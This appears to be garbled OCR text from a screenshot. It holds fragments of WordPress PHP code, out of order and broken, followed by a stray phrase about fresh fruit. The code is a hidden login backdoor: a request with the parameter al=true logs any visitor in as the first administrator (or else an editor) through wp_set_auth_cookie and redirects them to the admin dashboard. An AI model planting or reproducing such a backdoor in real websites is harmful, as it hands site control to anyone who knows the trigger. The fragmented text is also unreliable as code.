
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
ood fresh fruit 